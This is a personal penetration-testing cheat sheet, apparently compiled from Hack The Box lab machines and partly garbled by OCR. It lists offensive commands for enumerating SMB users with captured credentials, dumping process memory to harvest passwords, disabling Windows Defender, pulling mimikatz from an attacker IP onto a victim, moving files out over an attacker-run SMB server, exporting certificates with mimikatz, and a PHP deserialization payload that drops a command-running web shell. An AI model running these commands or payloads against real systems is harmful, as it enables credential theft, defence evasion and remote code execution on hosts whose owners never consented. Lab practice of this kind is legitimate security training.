 Useful pentest notes
Useful commands for easy access
1. sudo tail -f /var/log/apache2/access.log — to monitor apache
activity logs
2. watch -n 5 w — to monitor apache activity logs
3. smbclient — list //heist.htb/ -U ‘hazard’ — to enumerate users in
the smb server
4. /opt/impacket/examples/lookupsid.py
hazard:stealth1agent@10.10.10.149 — use lookupsid.py from impacket to
enumerate the other users with an existed username and password already
5. ps — command to find processes
6. procdump64.exe — file to dump memory in order to get passwords
7. upload procdump64.exe — use this command to upload specific file
from attacker machine to evil-wirnm session
8. .\procdump64.exe -accepteula -ma 4980 — command to run dump, where -
ma is a process identificator from ps command
9. cmd /c “strings64.exe -accepteula firefox.exe_191129_211531.dmp >
firefox.exe_191129_211531.txt” — use the above command to transform
.dmp to .txt file
10. findstr “password” ./firefox.exe_191129_211531.txt — command to
find a specific string in a specific
file
11. Just notice that strings.exe and procdump64.exe are files from a
sysinternals package
12. ssh -L 52846:127.0.0.1:52846 jimmy@openadmin.htb — this technique
is called as ssh port forwarding
13. Also read config files from /etc/apache2/sites-available to find
out information about ports
14. Find . -f type f -group internal 2>/dev/null — to find out files
that belong to the internal group user
15. Set-MpPreference -DisableRealtimeMonitoring $true — to disable
windows deffender
16. iwi -uri 10.10.14.22/mimikatz.exe -outfile mimikatz.exe — Download
file to victim machine
17. sudo /usr/bin/impacket-smbserver -smb2support -user test -password
test test $(pwd) — start smbserver to transfer files from victim’s
machine to attacker
18. .\mimikatz.exe “crypto::system
/file:C:\users\tolu\Appdata\Roaming\Microsoft\SystemCertificate
s\My\Certificates\91EF5D08D1F7C60AA0E4CEE73E050639A6692F29 /export”
“exit” — to decrypt efs
19. taskkill /f /im:mimikatz.exe — to terminate app
20) sudo /usr/bin/impacket-smbserver -smb2support -user test -
password test test $(pwd) — attacker machine to transfer files from
windows
20. net use z: \\10.10.14.22\test /user:test test
copy file z:
21. git clone https://github.com/AonCyberLabs/Windows-Exploit-
Suggester.git
22. wpscan — url https://brainfuck.htb — disable-tls-checks — api-token
pFWusfAQ0SKydzlOsscZcysW33jlEYEx7MGR1EaHksI
23. wpscan — url https://brainfuck.htb — disable-tls-checks — enumerate
u — to enumerate users
24. sator.php?arepo=O:14:”DatabaseExport”:2:
{s:9:”user_file”;s:9:”shell.php”;s:4:”data”;s:40:”<?
php%20phpinfo();system($_GET[%27cmd%27]);%20?>”;} — php decerialization
payload
#GH0ST_3exP10it